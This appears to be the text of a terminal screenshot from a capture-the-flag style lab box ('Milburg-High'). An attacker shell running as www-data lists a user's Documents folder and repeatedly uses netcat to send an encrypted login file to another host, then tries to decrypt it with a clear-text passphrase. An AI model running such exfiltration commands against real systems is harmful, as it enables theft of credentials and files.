 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ls
Secret  login.txt.gpg  staff.txt
www-data@Milburg-High:/home/bob/Documents$ nc 192.168.107.129 1234 < login.txt.g
pg
</Documents$ nc 192.168.107.129 1234 < login.txt.gpg
www-data@Milburg-High:/home/bob/Documents$ nc -w 3 192.168.107.129 1234 < login.
txt.gpg
<ments$ nc -w 3 192.168.107.129 1234 < login.txt.gpg
(UNKNOWN) [192.168.107.129] 1234 (?) : Connection refused
www-data@Milburg-High:/home/bob/Documents$ nc -w 3 192.168.107.129 1235 < login.
txt.gpg
<ments$ nc -w 3 192.168.107.129 1235 < login.txt.gpg
(UNKNOWN) [192.168.107.129] 1235 (?) : Connection refused
www-data@Milburg-High:/home/bob/Documents$ nc -w 3 192.168.107.129 1235 < login.
txt.gpg
<ments$ nc -w 3 192.168.107.129 1235 < login.txt.gpg
www-data@Milburg-High:/home/bob/Documents$ 192.168.107.129 1234 < login.txt.gpg
<bob/Documents$ 192.168.107.129 1234 < login.txt.gpg
bash: 192.168.107.129: command not found
www-data@Milburg-High:/home/bob/Documents$ gpg --batch --passphrase HARPOCRATES
-d login.txt.gpg
<g --batch --passphrase HARPOCRATES -d login.txt.gpg
gpg: Fatal: can't create directory '/var/www/.gnupg': Permission denied
www-data@Milburg-High:/home/bob/Documents$